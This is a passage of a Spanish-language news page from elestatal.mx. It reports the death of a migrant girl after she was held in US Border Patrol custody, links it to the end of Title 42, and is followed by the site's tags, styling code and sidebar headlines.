<p>Las autoridades migratorias llamaron a los servicios de emergencia médica a la estación de CBP donde la menor se encontraba, explicó el comunicado, y la trasladaron a un hospital local, donde finalmente murió.</p>
<p>Se desconoce aún la nacionalidad de la niña migrante y de su familia, al igual que detalles sobre qué provocó su muerte. CBP aseguró en el comunicado que entregará más adelante información adicional sobre el fallecimiento.</p>
<p>La muerte de esta menor llega cinco días después de que se reportara otro fallecimiento de un migrante, en este caso de un joven de 14 años proveniente de Honduras, cuando se encontraba bajo custodia de las autoridades en Florida.</p>
<p>Ambas tragedias llegan tras el levantamiento la semana pasada en EE.UU. del <strong>Título 42</strong>, una medida que inició Donald Trump (2017-2021) y continuó el presidente Joe Biden para expulsar de inmediato a migrantes con la excusa de la pandemia.</p>
<p>Bajo las nuevas normas que entraron en vigor el 11 de mayo, las autoridades pueden mantener en custodia a los migrantes que crucen de manera irregular hasta que un funcionario decida si puede o no presentar un caso de asilo.</p>
<p>Ante el panorama migratorio en EE.UU., grupos civiles y proinmigrantes presentaron una demanda federal en una corte de California contra el Gobierno de Biden por las restricciones impuestas a solicitantes de asilo.</p>
<p>Con información de EFE</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (max-width:767px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_101 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_101 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_101 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_101 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_101 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_101 span{font-size:10px!important}}@media (max-width:767px){.tdi_101 span{padding:4px 8px 3px;font-size:10px!important}.tdi_101 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiquetas</span></li><li><a href="https://elestatal.mx/tag/autoridades">autoridades</a></li><li><a href="https://elestatal.mx/tag/bajo">Bajo</a></li><li><a href="https://elestatal.mx/tag/custodia">Custodia</a></li><li><a href="https://elestatal.mx/tag/el-estatal">el estatal</a></li><li><a href="https://elestatal.mx/tag/eu">EU</a></li><li><a href="https://elestatal.mx/tag/migrante">migrante</a></li><li><a href="https://elestatal.mx/tag/murio">murio</a></li><li><a href="https://elestatal.mx/tag/nina">Niña</a></li><li><a href="https://elestatal.mx/tag/veracruz">Veracruz</a></li><li><a href="https://elestatal.mx/tag/xalapa">Xalapa</a></li></ul></div></div></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}.tdi_103{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{padding-top:20px!important}}@media (max-width:767px){.tdi_103{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_105{margin-left:-0px;margin-right:-0px}.tdi_105>.vc_column_inner,.tdi_105>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_105{margin-right:-84px!important;margin-bottom:40px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_107{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_107{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_107{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_106_rand_style td-element-style" ><style>.tdi_106_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:left!important}.tdi_108 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Última Hora</p></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:0px!important}</style>
<style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_109 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_109 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_109 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#d4af37!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td-module-meta-info{padding:0 20px 0 0}.tdi_109 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_109 .td-module-container:before{bottom:-5px}.tdi_109 .td-module-container{padding:0 0 12px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td-module-meta-info{padding:0 10px 0 0}.tdi_109 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_109 .td-module-container:before{bottom:-3px}.tdi_109 .td-module-container{padding:0 0 8px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:10px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"28","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#d4af37","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76582","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "1";
block_tdi_109.block_type = "td_flex_block_1";
block_tdi_109.post_count = "5";
block_tdi_109.found_posts = "613";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "123";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/aifa-suspendio-aterrizajes-y-despegues-hoy-11-de-noviembre-por-este-motivo"  rel="bookmark" class="td-image-wrap " title="AIFA suspendió aterrizajes y despegues hoy 11 de noviembre por este motivo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2025/11/AIFA-696x455.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/aifa-suspendio-aterrizajes-y-despegues-hoy-11-de-noviembre-por-este-motivo"  rel="bookmark" title="AIFA suspendió aterrizajes y despegues hoy 11 de noviembre por este motivo">AIFA suspendió aterrizajes y despegues hoy 11 de noviembre por este motivo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T10:39:36-05:00" >noviembre 11, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://elestatal.mx/aifa-suspendio-aterrizajes-y-despegues-hoy-11-de-noviembre-por-este-motivo#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Una aerolínea detalló que en el Aeropuerto Internacional ‘Felipe...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/cierran-puerto-de-veracruz-por-evento-de-norte-y-frente-frio-13"  rel="bookmark" class="td-image-wrap " title="Cierran puerto de Veracruz por evento de Norte y frente frío 13" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2025/11/playa-veracruz-696x463.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/cierran-puerto-de-veracruz-por-evento-de-norte-y-frente-frio-13"  rel="bookmark" title="Cierran puerto de Veracruz por evento de Norte y frente frío 13">Cierran puerto de Veracruz por evento de Norte y frente frío 13</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:25:29-05:00" >noviembre 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://elestatal.mx/cierran-puerto-de-veracruz-por-evento-de-norte-y-frente-frio-13#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
En el transcurso de la mañana se registraron rachas...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/vuelve-a-funcionar-compranet-consigue-almacenamiento-necesario-para-operar"  rel="bookmark" class="td-image-wrap " title="Vuelve a funcionar Compranet; consigue almacenamiento necesario para operar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/vuelve-a-funcionar-compranet-consigue-almacenamiento-necesario-para-operar"  rel="bookmark" title="Vuelve a funcionar Compranet; consigue almacenamiento necesario para operar">Vuelve a funcionar Compranet; consigue almacenamiento necesario para operar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-01T18:10:26-05:00" >agosto 1, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://elestatal.mx/vuelve-a-funcionar-compranet-consigue-almacenamiento-necesario-para-operar#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Secretaría de Hacienda confirmó que la plataforma Compranet fue...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
